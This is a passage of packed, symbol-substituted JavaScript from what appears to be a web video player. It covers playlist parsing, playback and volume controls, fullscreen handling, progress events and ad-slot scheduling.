f=0;e=e.1t(/[^A-Za-z0-9\\+\\/\\=]/g,"");lC(f<e.R){s=H.bV.K(e.5u(f++));o=H.bV.K(e.5u(f++));u=H.bV.K(e.5u(f++));a=H.bV.K(e.5u(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+6E(n);if(u!=64){t=t+6E(r)}if(a!=64){t=t+6E(i)}}t=cV.Fq(t);O t},Fl:E(e){e=e.1t(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.R;n++){B r=e.b6(n);if(r<128){t+=6E(r)}F if(r>127&&r<1hp){t+=6E(r>>6|192);t+=6E(r&63|128)}F{t+=6E(r>>12|EO);t+=6E(r>>6&63|128);t+=6E(r&63|128)}}O t},Fq:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;lC(n<e.R){r=e.b6(n);if(r<128){t+=6E(r);n++}F if(r>191&&r<EO){c2=e.b6(n+1);t+=6E((r&31)<<6|c2&63);n+=2}F{c2=e.b6(n+1);c3=e.b6(n+2);t+=6E((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}O t}};B tC=E(s,n){s=s.1t(/\\+/g,"#");s=s.1t(/#/g,"+");B a=EN(o.y)*n;if(n<0)a+=hV.R/2;B r=hV.1z(a*2)+hV.1z(0,a*2);O s.1t(/[A-Za-z]/g,E(c){O r.5u(hV.K(c))})};B EN=E(x){x=x.2E(6E(61));B mI=\'\';B c1=6E(120);B sU;X(B i in x){if(x.2r(i)){B sW=\'\';X(B j in x[i]){if(x[i].2r(j)){sW+=(x[i][j]==c1)?6E(49):6E(48)}}sU=2O(sW,2);mI+=6E(sU.7g(10))}}O mI.1z(0,mI.R-1)};B I=E(x){O x!=26&&1U(x)!=\'1X\'&&x!=\'1X\'};B 2A=E(x,y){O I(x)?x:y};B 3U=E(x){O I(x)&&x!=-1&&x!=\'\'};B nc=E(x){if(1U x=="3S"){x=5o.7e(5o.tn(x))}O x};B fC=E(el){B x=el.D9().1a+(23.D7?23.D7:23.1hA);O x};B iw=E(x){v.1hL==1&&3U(v.D8)?x=v.D8:\'\';O x};B kW=E(el){1hT kS=el.D9();O kS.1d+23.1hS};B 7T=E(x,y){if(x!=\'\'){if(v.1hR==1){23.5M(x)}F{if(v.1hQ==1){23.a8.9F.7y=x}F{23.9F.7y=x}}x=\'\'}};B ym=E(){if(v.52==1){o.52?o.1W.3x(o.52):\'\';o.52=26}};B M1=E(){B n0=J;if(o.1q.tv){1h("tv")}H.bD=E(x){o.S?o.S.29(x):\'\'};H.7K=E(x){if(x){if(1U(x)==\'5m\'){x=x.1t(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){2X{x=x.1t(/6P\'qt/ig,\'"\');x=5o.7e(x)}2B(e){x="yg 5o"}}}if(1U(x)==\'3S\'){o.1H=[];o.jD=nc(x);o.1c=wk(x);if(o.1c.R>0){if(v.1c.1hP==1&&!v.4Q){B 4u=5C.4u(o.1H);B tg=4u.7o(-1)[0];tg?v.4Q=tg:\'\'}B y=RP();if(y){x=y.2z;o.fg=y.29;o.S?o.S.KW(y.29):\'\';if(I(y.2t)){if(o.Q){o.Q.aX(y.2t)}F{v.2t=y.2t}}if(I(y.mM)){y.4x=y.mM}if(I(y.1S)){v.1S=o.3e=y.1S}8E("vg");if(I(y.id)){o.47=y.id}B sx=["4x","ne","8B","1f","CR","Dj","lT","uG","bj","7s","9L","5Y","5D","4X","d2","6d","ao"];if(I(v.d6)){if(v.d6.1hI==1&&v.d6.qm==1){sx.2v("29");sx.2v("t1");sx.2v("t2");sx.2v("t3");sx.2v("t4");sx.2v("t5")}}X(B i=0;i<sx.R;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'29\')>0){if(v.d6.RI==1){o.qA=v.d6.RJ;o.W.rY(y)}o.W.bD(\'29\')}if(o.S){o.S.7a(o.1c);if(v.ao){o.S.yF()}}if(o.3u){o.3u.nA()}}F{}}}if(1U(x)==\'5m\'){x=xZ(x);if(x.K("#"+v.fh)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.hk)==0&&x.K(v.mF)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=gf(x)}x=xZ(x)}if(v.d0==1){x=d0(x)}if(x==\'\'){1h("6A 2z");o.cC=G;js("2y","6A")}o.3B=[];o.9U=[];o.94=[];o.mO=0;o.3H=0;o.8Q=0;v.jM==\'\'?v.jM=\',\':\'\';if((x.K(v.jK)>-1&&x.K(v.fF)>-1)||I(v.cY)){o.4v=x.2E(v.jM)}F{o.4v=[x]}o.cd=[];if(I(v.cY)){B cY=v.cY.2E(v.jM)}if(o.4v.R>0){B q=-1;X(B i=0;i<o.4v.R;i++){o.4v[i]=4o(o.4v[i]);if(o.4v[i]!=\'\'){if(o.4v[i].K(v.jK)==0&&o.4v[i].K(v.fF)>1){o.3B[i]=o.4v[i].1z(o.4v[i].K(v.jK)+v.jK.R,o.4v[i].K(v.fF)-v.fF.R);o.4v[i]=o.4v[i].1z(o.4v[i].K(v.fF)+v.fF.R)}F{if(I(v.cY)){o.3B[i]=I(cY[i])?cY[i]:\'\'}F{o.3B[i]=i+1}}B is=0;if(I(v.6W)&&q==-1){if(8o(v.6W).K("sH:")==0){if(v.6W.1z(4)*1==i){is=1}}if(v.6W==o.3B[i]){is=1}if(v.6W=="6R"&&i==o.4v.R-1){is=1}}if(I(o.6W)){if(o.6W==o.3B[i]){is=1;q=i}}if(is==1){o.mO=i;o.3H=i}o.4v[i]=uS(o.4v[i])}}}F{o.4v[0]=uS(o.4v[0])}O o.4v[o.mO]}}F{O x}};E uS(x){if(I(v.nD)&&x.K("//")==-1){x=v.nD+x}O x};H.E2=E(){if(o.1c){B x=o.1c.1hF();X(B i=0;i<x.R;i++){x[i].dz=i}o.1c=x;o.S.7a(o.1c)}};H.7a=E(x){if(1U(x)==\'3S\'){o.1H=[];o.jD=nc(x);o.1c=wk(x);if(o.S){o.S.7a(o.1c)}}};H.fH=E(x,y,z,no){!I(y)?v.4b=1:\'\';!I(z)?v.4S=0:\'\';v.1g=1X;v.5D=1X;v.4X=1X;o.cC!=2?o.cC=J:\'\';o.9V=J;o.9O=J;o.aV=0;o.l3=[];o.xm=J;o.zk=J;o.LQ=J;o.bb=1X;o.kQ=[J,J,J];o.Uv=q0();o.LR=0;o.gg=0;o.bH?o.bH=[]:\'\';o.2F!=\'6P\'&&o.5l?o.5l.5Y():\'\';o.Dl?o.Dl=[]:\'\';if(o.fu){o.fu.5Y()}if(o.Q.7B()=="aq"){H.cv()}if(o.6v&&o.b9){o.S.iG()}if(I(o.2u)){o.2u.4H()}if(I(o.df)){3a(o.df)}js("1y");if(v.P==1&&no!=1){o.W.hz();o.W.hz(\'6Q\')}x=H.7K(x);if(y==1){o.2F=\'\'}o.Q.7K(x);if((o.1q.2i||o.1q.7L)&&!I(y)){o.W.2W()}if(I(o.ml)){o.43={x:1,y:1,x0:1,y0:1};o.Q.ma()}7F("1L","2W");o.Q.lJ();o.S.mz();o.S.BQ();o.S.6n();o.hi?o.hi.Rd():\'\'};H.rY=E(x){B y=J;if(x&&o.qA){v.29=o.qA;X(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.29=v.29.1t("{"+i+"}",x[\'t\'+i]);y=G}}}O y};H.nX=E(){if(v.4b==1){if(v.sI==1){1J(E(){o.W.2W()},4k)}F{H.2W()}v.1fd=1}kC()};H.kC=E(){kC()};E kC(){if(v.Am==1){if(1U RY!=="1X"){o.th=1y RY()}}}H.lJ=E(){B x=J;if(o.1q.2i){x=G;if(v.MA==1&&o.1q.ar){x=J}if(v.Mc==1&&o.1q.lK){x=J}if(v.Mg==1&&o.1q.5L){x=J}if(v.1hD==1&&o.1q.dE){x=J}}if(v.1hE==1&&o.1q.tv){x=G}O x};H.xk=E(){o.Q.4O(v.1P);if(o.3f){o.Q.6t()}o.9V=G;o.S?o.S.6n():\'\';if(!o.1L&&!o.1S){v.6T==1?o.6T.3R("4e"):\'\'}if(o.5E&&o.5v){o.4B.Rt();o.4B.Go()}if(v.P==1){if(v.QV!=1&&v.jj==1){!I(o.P)?oA("6Q","9V"):\'\'}}};H.Md=E(){!o.lp?9k(G):\'\'};E 9k(x){o.lp=G;if(o.S){if(o.S.bK()){o.S.8I()}}if(o.3u){o.3u.aG()}!x?o.Q.2W():\'\';if(!o.xm){1J(E(){o.Q.lJ()},4k)}!o.1L?o.S.2W():\'\';v.6T==1?o.6T.3R("1L"):\'\';v.P==1?o.W.hz(\'dp\'):\'\';if(o.1q.2i){o.S.hy()}if(I(o.2u)){o.2u.RD()?o.2u.cQ():\'\'}if(v.1hG==1&&I(v.lT)&&o.dt){if(v.lT!=\'\'&&!I(o.kp)){o.kp=5t(xX,v.RN*2j);xX()}}}H.2W=E(8Y){if(!o.1L&&o.Q){o.o0=G;o.9w=J;B 2b=J;if(o.2F=="3K"){if(!o.Q.xJ()&&v.4b!=1&&v.4S==1){2b=G;if(23[\'YT\']){v.4b=1;o.Q.xf()}}}if(v.8w==1&&v.R3==0){o.W.qq();2b=G}if(o.cC||2b){if(o.cC){9T("7P")?rN(2):\'\'}}F{o.n8=J;QN(!o.1S);o.9S.7U();if(!o.1S){js("1S");o.1S=G;if(v.1F.zy==1){1J(E(){o.S.zb()},100)}if(v.1F.al>0&&v.4b==1){o.gk=G;1J(sT,v.1F.al*2j)}if(v.1hH==1&&v.1hJ){1hC()}X(B i=0;i<o.dl.R;i++){if(v[\'LV\'+o.dl[i]]==1){3j.7w("Me"+o.dl[i],4T.iQ())}}if(v.1hK==1&&v.1hM){1hN("1S")}js("1y");o.S.Cv();o.S.6n();7F("1L","2W");o.ab?7F("iJ","1hO",1):\'\'}F{7F("i1","n2")}if(v.Rx==1&&!o.2g){B dd=1y 4T();B tt=dd.5Q();if(tt-o.7X<ep){if(v.Sd==1){o.1q.2i?H.8v():\'\'}F{H.8v()}}}if(o.gF){if(v.S2==1){4J(o.4x)}}if(o.fu){o.fu.5Y()}if(8Y!=1&&9T("7P")||9T("8C")){rN(2)}F{if(v.7T==1&&I(v.S5)&&!I(3M.7T)){7T(v.S5);2b=G}if(!2b){1h("2W");if(o.2F!=\'1hr\'){o.Q.1g()>0?o.S.4j(o.Q.1i(),o.Q.1g()):\'\'}if(!o.tq){o.tq=G;if(v.1F.al>0&&v.4b==1){o.gk=G;1J(sT,v.1F.al*2j)}}B tu=J;if(o.Q.1i()>1&&v.oP==1&&8Y!=1&&!ah()&&!I(o.P)&&!I(o.6f)){tu=9T("dp")}if(tu){ah()?9k(J):\'\'}F{9k(J)}}}}}F{o.Q?o.Q.2W():\'\'}};E sT(){o.gk=J;o.S.6n()}H.3p=E(){if(o.1L){o.o0=J;1h("3p");o.Q.3p();o.S.3p();js("4e");v.wn==1?9C():\'\';v.uk==1?pC():\'\';v.6T==1?o.6T.3R("4e"):\'\';if(o.gF){if(v.S2==1){2Q(o.4x)}}if(!I(o.P)&&!I(o.6f)&&v.oP==0){9T("dp")}o.lp=J}};H.6t=E(){o.Q.6t();o.S.6t();o.3f=G;js("41")};H.6S=E(){o.Q.6S();o.3f=J;o.S.6S();o.Q.4O(v.1P);js("7q")};H.4O=E(x,y){x<0.1hz?x=0:\'\';x>1?x=1:\'\';if(x<=0){H.6t();v.1P=0;x=0}F{if(o.3f){H.6S()}v.1P=x}js("1P",x);o.S.4O(x,y);o.Q.4O(x)};H.am=E(){o.S.am()};H.aE=E(){o.S?o.S.aE():\'\'};H.1hj=E(){H.aE()};H.xd=E(){o.W.7E();H.aE()};H.4j=E(1i,1g){if(o.42&&!o.1S){B f=o.42.ba();if(f.t&&f.d){1i=f.t}}o.S?o.S.4j(1i,1g):\'\'};H.S4=E(1i,1g){if(I(o.3e)&&o.2F!="3K"&&!o.Q.6w()){o.W.4h(o.3e,J);o.3e=1X}};H.jV=E(){B d=1y 4T();o.7X=d.5Q();B x=J;if(o.S.bK()&&v.1m.bc!=1){o.S.do();x=G}if(o.3u){if(o.3u.Ly()){o.3u.aG();x=G}}if(v.1c.bc==0){if(o.S.e7()&&v.1c.jQ==1){o.S.cW();x=G}}if(v.7T==1&&I(v.RW)&&!I(3M.7T)){7T(v.RW);x=G}if(o.3f&&v.qn==1){o.W.6S();v.qn=0;x=G}if(!x){if(v.1Z.on==1&&v.1Z.2P==1&&v.1Z.Al==1){7Q(\'1L\',(o.1L?0:1))}H.gG()}};H.LP=E(){if(o.S.bK()){o.S.8I()}};H.gG=E(){if(o.Q.7B()=="aq"){v.1hk==1?H.p9():H.3p()}F{H.2W()}aB()};H.4h=E(6a,lD){if(6a<o.Q.1g()){if(v.gC.1hl==1){if(6a>o.Q.1i()){O}}if(v.4X>0){6a<v.4X?6a=v.4X:\'\'}o.Rm=6a;o.Q.4h(6a);if(lD){o.S.4h(6a,o.Q.1g())}o.gJ=G;o.l6=o.Q.1i();aB(o.l6)}};H.1hm=E(1f,4q,QG){if(o.Q.7B()=="aq"&&o.l2!=\'Ls\'){3p();if(o.2g&&QG){o.W.8d()}}23.5M(1f,4q)};H.oQ=E(){B x=o.Q.dL();if(I(v.7s)){x=v.7s}if(x!=\'\'){js("7s");B mV=23.5M(x,(v.1hn==1?\'1ho\':\'lz\'));mV.7n()}};H.7E=E(x){B 1i=o.Q.1i();B 1g=o.Q.1g();o.S.fL(1i,1g,x)};H.ue=E(){B 1i=o.Q.1i();B 1g=o.Q.1g();B bX=1g>0?1i/1g:0;if(!o.gJ){o.S?o.S.fL((o.3e>0?o.3e:1i),1g):\'\'}F{1i!=o.l6?o.gJ=J:\'\'}if((v.ga==1||v.QA==1)&&1g>0){mJ("uj","2W 25%",bX,0.25);mJ("um","2W 50%",bX,0.50);mJ("tF","2W 75%",bX,0.75)}X(B i=0;i<3;i++){if(!o.kQ[i]){if(bX>=i*0.25+0.25){Rk(i)}}}v.tJ==1?1h(1,1i,1g):\'\';if(v.9s==1||v.tK>0){if(o.1L){B z=J;B nb=J;if(v.Qv==1&&v.9s==1){if(!o.Q.6w()){z=G}}if(1i>0){if(1i==o.1i&&!z){nb=G}F{o.aV=0}o.1i=1i}F{if(v.1hi==1){B ld=o.Q.c4();v.tJ==1?1h(2,ld,o.n7):\'\';if(!z){if(ld==o.n7){nb=G}F{o.aV=0}}o.n7=ld}}if(nb){o.aV++;if(v.9s==1){v.tJ==1?1h(3,o.aV):\'\';if(o.aV==v.xt*(2j/o.nC)){o.W.gb()}}F if(v.tK>0&&o.Q.LM()>1){if(o.aV==v.tK*(2j/o.nC)){o.Q.3P(\'OR 8V\')}}}}}if(v.fQ){if(v.fQ.bH==1&&1g>0){!o.bH?o.bH=[]:\'\';o.bH[2G.4z(1i)]=1}}if(v.P==1){if(v.QV!=1&&v.jj==1){!I(o.P)?oA("6Q",1i,1g):\'\'}if(v.1hv!=1&&v.fY==1){!I(o.P)?oA("9d",1i,1g):\'\'}}if(v.QJ==1&&v.xL>0){if(1i>=v.xL){if(!I(o.P)){if(9T("8C")){o.Q.3p();o.S.3p()}v.xL=0}}}8E("1L");if(v.8w==1&&v.R3>-1){1hU(1i,1g)}if(o.gF){aB(1i)}if(o.5O&&v.du==1){if(o.42){o.42.iH(1i,1g)}}if(o.b9){o.6v?o.6v.1L(1i):\'\'}if(I(v.5D)){if(v.5D>0&&1i>v.5D){if(o.2F=="3K"){o.Q.3p();o.Q.4h(v.1S>0?v.1S:0)}F{o.Q.oi();o.W.cv()}v.1S>0?o.3e=v.1S:\'\';o.W.pi()}}if(I(v.5Y)){B r1=v.5Y.2E(",");X(B i=0;i<r1.R;i++){B r2=r1[i].2E("-");if(r2.R==2){if(1i>r2[0]&&1i<r2[1]){o.Q.4h(r2[1]*1+(o.1q.7L?1:0))}}}}if(v.1hB==1){if(1U Rj!=="1X"){Rj(1i,bX)}}};E Rk(x){o.kQ[x]=G;if(v.du==1&&v.8H==1&&v.Rl==x){if(o.5O&&o.47){o.42?o.42.QP(o.47):\'\'}}}E mJ(x,y,t,p){if(!I(o.l3[y])){if(t>p){7F(x,y,1)}}};H.gb=E(){o.aV=0;I(o.df)?3a(o.df):\'\';if(v.1ii==1){js("9s")}F{o.3e>0||o.Q.6w()?\'\':o.3e=o.Q.1i()+(v.1ij>0?1:0);B Qz=o.S.e7();js("9s");o.Q.9s();Qz&&v.1c.jQ==1?o.S.su():\'\'}};H.t7=E(){o.S.fL(0,0);o.S.mY(0,0);o.W.4j(0,0);o.S.aE()};H.n6=E(){if(o.Q){B 1i=o.Q.c4();if(v.1il==1){js("c4",1i)}B 1g=o.Q.1g()}o.S?o.S.mY(1i,1g):\'\'};H.pi=E(){js("1ir");o.9w=G;if(v.cJ==1){if(o.2F=="3K"){H.cv()}v.P==1?o.W.hz(\'7P\'):\'\';if(v.1S>0){o.W.4h(v.1S)}H.2W()}F{if(o.Q.6w()||o.2F=="3K"){H.cv()}F{if(v.QC==1){o.W.4h((v.1S>0?v.1S:0),G);if(o.1q.ie){o.Q.3p()}}}o.S.96();v.QJ==1?v.1it=1:\'\';if(9T("gP")||9T("ds")){}F{av()}}};H.8v=E(){B 2b=J;B 2y=J;o.RS=J;o.bv=G;1J(E(){o.bv=J},kB);X(B x in o.7W){if(o.7W.2r(x)){if(I(o.7W[x])){2X{o.7W[x].QL()}2B(e){}}}}2X{o.fm=G;if(((o.1q.5L&&v.g2==1)||(o.1q.dE&&v.QE==1))&&o.5v&&!o.cK){B x=o.Q.2h();if(x){if(x.1iu){wc();2b=G}}}if(!2b){B nd;B y=o.1W;if((o.2F=="dm"||o.2F=="4U")&&o.1q.ar&&v.g2==1){o.Q.un();O}if(y.y6){o.9e=G;nd=y.y6({n1:"1u"});if(nd!==1X){nd.9M(E(){}).2B(E(2y){})}}F if(y.ye){y.ye({n1:"1u"});o.9e=G}F if(o.1W.xb){y.xb({n1:"1u"});o.9e=G}F if(y.wu){y.wu({n1:"1u"});o.9e=G}F if(y.wb){y.wb();o.9e=G}}}2B(e){2y=G;1h(e)}if(!o.9e&&!2b){if(o.1q.3F&&o.qU){wc()}F{H.tE()}}if(!2y){1J(QQ,4i)}};E wc(){B x=o.Q.2h();if(x){o.iV=G;o.Q.MM();x.1iv();x.1v("1iw",RT)}}E oX(){B x=o.Q.2h();if(x){x.1ix()}};H.oX=E(){oX()};E QQ(){if(o.RS!=G){if(o.aa){o.Q.eQ()}if(v.1Z.wH==1){mS(G);o.5N=G}v.6T==1?o.6T.3R("nf"):\'\';js("2g");7F("nf","8v",1)}};B dS;B 9B={x:0,y:0};E tG(e){if(o.3u){if(o.3u.1iy()){O}}if(e.1iq!=0){e.vY!=0?9B.x++:9B.x--;e.dO!=0?9B.y++:9B.y--;if((v.1Z.RE==1||v.1Z.Rv==1)&&o.2g&&9B.y>9B.x){2S(dS);dS=5t(E(){9B={x:0,y:0};2S(dS)},2j)}F{o.as=G;2S(dS);dS=5t(E(){o.as=J;o.S.62();9B={x:0,y:0};2S(dS)},3J);o.S.62()}if(9B.x>9B.y){if(e.vY>0){o.W.4O(4m(v.1P)-v.1Z.j6/10,"no")}F{o.W.4O(4m(v.1P)+v.1Z.j6/10,"no")}}F{B st=(o.1q.mV?-v.1Z.j6/10:v.1Z.j6/10);if(v.1Z.Rv==1&&o.2g){o.Q.1M((e.dO>0?st:-st))}F if(v.1Z.RE==1&&o.2g){4P("4D",(e.dO>0?"+"+st*10:"-"+st*10))}F{o.W.4O(4m(v.1P)+(e.dO>0?st:-st),"no");o.S.jr()}}}}E RT(){if(o.1q.5L){o.Q.MR();js("w8")}o.iV=J}H.tE=E(){if(o.fm){o.2g=G;o.S.8v();if(!o.9e){if(I(o.9z)){2X{L(o.9z,{\'Y\':\'100%\',\'1b\':\'100%\',\'1o\':\'Bi\',\'1a\':0,\'1d\':0,\'3X\':"ra"})}2B(bQ){}}L(o.1W,{\'Y\':\'100%\',\'1b\':\'100%\',\'1o\':\'Bi\',\'1a\':0,\'1d\':0,\'3X\':"ra"});o.3c=o.1W.2l;o.4F=o.1W.3h;2X{1O.7f.C.7b=\'3z\';if(!I(o.1c)){1O.zq=E(e){e.aD()}}}2B(bQ){}}if(v.wE==1){L(o.1W,{\'7v\':\'#4g\'})}if(v.e5==1&&o.1q.3F==1){B sw=23.bh.Y;B fz=1;X(B i=1;i<6;i++){if(sw>2j*i){fz=2A(v[\'e5\'+(2j*i)],i)}}if(fz>1){o.1W.C.wD=fz;o.e5=fz}}if(o.3u){o.3u.aG()}aB();o.fm=J}};H.8d=E(){n0=G;if(1O.RZ){1O.RZ()}F if(1O.RK){1O.RK()}F if(1O.RL){1O.RL()}F if(1O.Rr){1O.Rr()}F if(1O.Ry){1O.Ry()}F if(1O.Sa){1O.Sa()}if(!o.9e){H.vn(J)}};H.nY=E(x,y){vZ(x,y)};E vZ(x,Sb){if(I(o.P)&&!Sb){o.pa=x}F{B 2b=J;B gM=o.dT/x;if(I(o.9z)&&v.Pe!=1){2X{L(o.9z,{\'1b\':gM})}2B(bQ){2b=G;1h("9m 1i0 1i1")}}if(!2b){o.5w=x;o.dN=gM;if(o.5w>0){L(o.1T,{\'1b\':gM})}js("1b",gM)}if(o.P&&!o.2g){o.4F=gM;o.P.3b()}}};H.vn=E(x){if(n0||x){o.2g=J;o.iV=J;if(!o.9e){if(I(o.9z)){2X{L(o.9z,{\'1o\':\'rH\',\'1a\':0,\'1d\':0,\'3X\':\'RR\'});L(o.9z,o.Pm);L(o.9z,{\'Y\':o.aQ,\'1b\':o.bu})}2B(bQ){}}L(o.1W,{\'Y\':o.aQ,\'1b\':o.bu,\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'3X\':\'RR\'});2X{1O.7f.C.7b=\'2q\';1O.zq=E(e){O G}}2B(bQ){}}o.S.8d();if(v.wE==1){L(o.1W,{\'7v\':v.r3});if(v.bY==1){o.1W.C.7v=\'bY\'}F{L(o.1W,{\'7v\':v.r3})}}if(o.e5>1){o.1W.C.wD=1;o.e5=1}if(v.1Z.wH==1){mS(J);o.5N=J}if(o.3u){o.3u.aG()}aB();o.S1?o.S1=J:\'\';o.S.sA();n0=J;js("w8");o.9e=J;o.bv=J}};H.5N=E(x){mS(x)};E mS(x){9B={x:0,y:0};if(x){23.1v("xH",tG)}F{2S(dS);23.5H("xH",tG)}}H.cv=E(){v.4S=0;o.S.3p();o.W.t7();o.Q.4O(v.1P);if(o.S.bK()){o.S.8I()}if(o.3f){H.6t()}if(I(o.kp)){2S(o.kp);o.kp=26}aB(0);1h("2b");js("2b")};H.p9=E(){v.4S=0;v.4b=0;o.Q.oi();o.W.cv()};H.8g=E(x){if(I(o.3H)){if(o.3H!=x){o.3H=x;if(v.wq==1){o.6W=o.3B[x];if(o.5O){3j.7w("w7",o.6W)}}o.Q.8g(x);js("4R",o.3B[x]);o.S.PX(x)}}};H.sE=E(){o.S?o.S.sE():\'\'};H.fj=E(x){if(I(o.8Q)){if(o.8Q!=x){o.8Q=x;if(v.LW==1){o.dv=v.dv=o.94[x];if(o.5O){3j.7w("vW",o.dv)}}o.Q.fj(x);js("8f",x);o.S.sF("8f")}}};H.d1=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;8o(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.eI?1:o.5K[x];o.b4=x}if(o.hF||z){if(x==o.hT){O}o.hT=y;X(B i=0;i<o.5K.R;i++){if(y<=o.5K[i]*1){o.b4=i;1p}}}if(o.5O&&v.RH==1){3j.7w("Rz",y)}js("5j",y);o.Q.d1(y);o.S.sF("5j")};E aB(x){o.5l?o.5l.1B(I(x)?x:o.Q.1i()):\'\'};H.uT=E(){if(o.5l){aB();o.5l.C()}};H.nm=E(x){if(1U(n5)==\'E\'){!o.5l?o.5l=1y n5():\'\';o.5l.1S(x)}};B 8i;B a9;B oK;B 2x;E 9T(x){if(v["3Q"+x+"mN"]>0&&o.5O){B tb=3j.4N("bz"+x+"4A"+o.d);if(tb){B ct=1y 4T();o.7X=ct.5Q();B Qy=(ct.5Q()-tb)/1id;if(Qy<v["3Q"+x+"mN"]){O J}}}if(v["3Q"+x+"Qm"]>0){if(o.Q.1g()>0){if(o.Q.1g()<v["3Q"+x+"Qm"]*60){if(v["3Q"+x+"Ql"]>0){v["3Q"+x+"4A"+"xc"]=v["3Q"+x+"Ql"]}F{O J}}}}if(o.kR.K("3l")!=-1&&v.P==1&&!o.8Y&&v[x+\'s\']==1){if(1U p0=="1X"){O J}if(x=="8C"||x=="ds"){if(1U Qk!=="1X"){2x=[];O Qk(x)}}if(I(o.P)||I(o.6f)){if(!6B(o.3w)||ah(o.3y)){1h(\'ad bg\');O J}F{1h(\'ad iQ\');O G}}F{if(I(v[x])){if(v[x].7g().K(".")>-1||v[x].7g().K(":")>-1||v[x].7g().K("[1gm]")>-1){js("1go",x);if(!ah(x)&&x!="9d"){1J(E(){o.1L||(o.6f==26&&o.P==26)?\'\':o.W.am()},10);gn()}8i=0;a9=0;oK=x;2x=v[x].2E(" fA ");o.6j=[];o.h9=2x.R;oD();o.oG=1;o.p5=G;X(B i=0;i<2x.R;i++){2x[i]=2x[i].2E(" or ")}v[x.a5("4A","jR")]=v[x];v[x]=26;o.3y=x;if(x!=\'9d\'){o.P=1y p0()}o.6f=1y ke();X(B i=0;i<2x.R;i++){X(B j=0;j<2x[i].R;j++){B 8z=4o(2x[i][j]);if(8z.K("[50%]")>0){B 1C=46(1,2);2x[i][j]=2x[i][j].1t("[50%]","");if(1C==2){2x[i][j]=\'\'}}}}if(v.wN==1){X(B i=0;i<2x.R;i++){B n=i==0?1:0;if(2x[i].R>n){X(B j=n;j<2x[i].R;j++){B 8z=4o(2x[i][j]);if(o.1q.wA){gt(8z)}F{1J(gt,i*100,8z)}}}}}if(2x[0][0]==\'\'){d7()}F{o.6f.oH(4o(2x[0][0]),x)}O G}F{O J}}F{O J}}}F{O J}};H.vc=E(x){9T(x)};E oA(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2r(i)){if(!I(o[w+\'o\'][i].pB)&&I(o[w+\'o\'][i].1i)&&I(o[w+\'o\'][i].P)){B z=o[w+\'o\'][i].1i.7g();B ok=J;if(z){if(x=="9V"){if(z==x){ok=G}}F{if(z.K("%")>0){if(d>0){z=2O(z.1z(0,z.K("%")))*d/100}F{z=-1}}F{z=2O(z)}if(x>=z){if(v[\'3Q\'+w+\'R7\']>0&&z>-1){if(x-z>=v[\'3Q\'+w+\'R7\']){z=-1}}if(z>-1){ok=G}}}if(o[w+\'o\'][i].Rf&&o.Q.1g()>0){if(o.Q.1g()<o[w+\'o\'][i].Rf*1){o[w+\'o\'][i].pB=G;ok=J}}if(ok){y=o[w+\'o\'][i].P;v[w]=o[w+\'o\'][i].P;o[w+\'1gt\']=o[w+\'o\'][i].1i;o[w+\'Rb\']=o[w+\'o\'][i].1gx;if(9T(w)){o[w+\'o\'][i].pB=G;1p}}}}}}}};E oF(){if(ah()){if(o.cZ==0||v[\'3Q\'+o.3y+\'1gz\']==1){L(o.3w,{"1D":0,"3v":"3z","1d":3J});1h(o.3y+" 1u");o.3y==\'6Q\'?o.Q.2W():\'\'}}}E ah(z){B y=J;B x=[\'6Q\',\'dp\'];X(B i=0;i<x.R;i++){if(o.3y==x[i]||z==x[i]){if(v[\'3Q\'+x[i]+\'1gf\']==1){y=G}}}O y};H.ah=E(x){O ah(x)};H.R4=E(x){x?\'\':oW();o.3y=="6Q"?o.R2.2v(o.xQ):\'\'};H.xg=E(){oW()};H.xl=E(){oW()};E oW(){if(ah()){if(o.1L){o.Q.3p();o.S.3p()}1h(o.3y+" 1B");L(o.3w,{"1D":1,"3v":"4w","1d":0});o.o1=1}if(o.iV&&!o.9e){oX()}F{if(v["3Q"+o.3y+"aN"]==1&&o.2g){o.W.8d()}}};H.yc=E(x){o.6f=26;o.o1=0;1h("3l aU",o.3y);js("1g3",o.3y);if(x.1E=="9d"){B QX=1y 1g4(x);o.fY.2v(QX)}F{if(I(o.P)){if(v.4S==0&&v.1g6==1&&o.Q.1i()==0&&o.Q.1g()==0){v.4S=1;o.Q.tk()}if((!o.P.Qw()||x.4s)&&o.wU>0){1h("3l 1g9");o.P.4H();o.P=26;o.P=1y p0()}if(ah()){oF()}F{if(o.1L){o.Q.3p();o.S.3p()}}o.wU++;if(o.p5&&v.f5>0){3a(o.f5);o.f5=1J(R1,v.f5*2j*60);if(I(v.QS)){if(v.QS!=\'\'){o.f7?o.f7.5Y():\'\';o.f7=1y 1ga()}}}o.p5=J;if(v.QY>0){1h("3l 1gc");js("1gd");1J(x8,v.QY*2j,x)}F{x8(x)}}F{1h("3l 1gW")}}};E x8(x){o.P.Go(x)}E R1(){if(I(o.P)){if(o.P.dW()&&o.cZ==0){o.P.kh();1h("3l 8V "+v.f5);2x=[];a7()}}}H.gY=E(){js(\'1h9\',o.3y);1h("3l 2y");wz()};H.d7=E(){wz()};E wz(){B n=oD();1h("3l 8h "+!n);!n?d7():a7()};H.Rg=E(x){if(v[o.3y+"sS"]){X(B i=0;i<3;i++){v[o.3y+"sS"]=v[o.3y+"sS"].1t(x+(i==0?\' fA \':(i==1?\' or \':\'\')),\'\')}}};E oD(){B x=J;if(o.3y){B 6K=v[\'3Q\'+o.3y+\'4A\'+\'xc\'];B jH=v[\'3Q\'+o.3y+\'4A\'+\'1ha\'];if(jH||6K){if(jH>0&&o.w4>0){o.h9=jH;if(o.cZ>=jH){x=G}}F{if(6K>0){o.h9=6K;if(o.cZ>=6K){x=G}}}}}O x}E d7(){if(2x.R>0&&2x[8i]){if(a9<2x[8i].R-1){1h("3l 1h6");o.P?o.P.kh():\'\';oF();a9++;B 8z=4o(2x[8i][a9]);B 